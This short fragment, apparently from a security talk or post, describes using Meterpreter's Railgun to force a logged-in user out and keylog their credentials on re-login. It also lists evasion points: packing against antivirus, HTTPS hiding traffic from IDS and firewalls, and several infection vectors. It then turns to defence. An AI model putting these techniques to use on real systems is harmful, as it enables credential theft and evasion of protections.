Weird things now possible with Railgun: force log out of active user And Keylog while logging back in.## The undetectable attack...



- Scarce A/V protection when Meterpreter is heavily packed
- IDS, IPS can't see into HTTPS
- No firewall blocks outbound HTTPS
- Multiple infection vectors, web, email, pdf, man-in-middle, PHP injection

#### How do we defend?